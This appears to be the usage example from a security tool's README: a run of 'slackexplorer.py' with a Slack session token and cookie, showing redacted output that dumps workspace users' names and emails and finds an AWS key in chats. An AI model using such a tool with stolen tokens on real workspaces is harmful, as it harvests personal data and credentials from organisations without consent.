 $ python3 slackexplorer.py xoxc-XXXXX -c 'Cookie'
  / __/__ _/ /___/ /__ / __/_ __ ___  / /__  _______ ____
 _\ \/ _ `/ / __/  '_// _/ \ \ // _ \/ / _ \/ __/ -_) __/
/___/\_,_/_/\__/_/\_\/___//_\_\/ .__/_/\___/_/  \__/_/
                              /_/
by: @phor3nsic_br
[i] User: XXXX id: XXXXX
[i] Team: XXXXX id: XXXXX url: https://XXXX.slack.com/
==============================
DUMP USERS
[+] name: XXXXX,   email: XXXXX@XXXXX.com
[+] name: XXXXX,   email: XXXXX@XXXXX.com
[+] name: XXXXX,   email: XXXXX@XXXXX.com
[i] Total users: 233
==============================
FIND KEYS ON CHATS
[!] aws_keys : "AKIA*********"